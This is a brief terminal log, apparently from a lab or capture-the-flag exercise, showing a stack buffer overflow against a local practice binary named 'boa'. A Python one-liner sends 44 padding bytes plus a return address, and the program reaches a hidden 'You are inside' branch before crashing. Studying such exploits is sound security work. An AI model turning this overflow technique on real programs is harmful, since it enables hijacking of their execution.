 ubuntu@ubuntu:~$ python -c 'print "abcdefghijklmnopqrstuvwxyz"' | ./boa
String length is 26
ubuntu@ubuntu:~$ python -c 'print 44 * "q" + "\xcb\x84\x04\x08"' | ./boa
String length is 48
You are inside
Segmentation fault (core dumped)
ubuntu@ubuntu:~$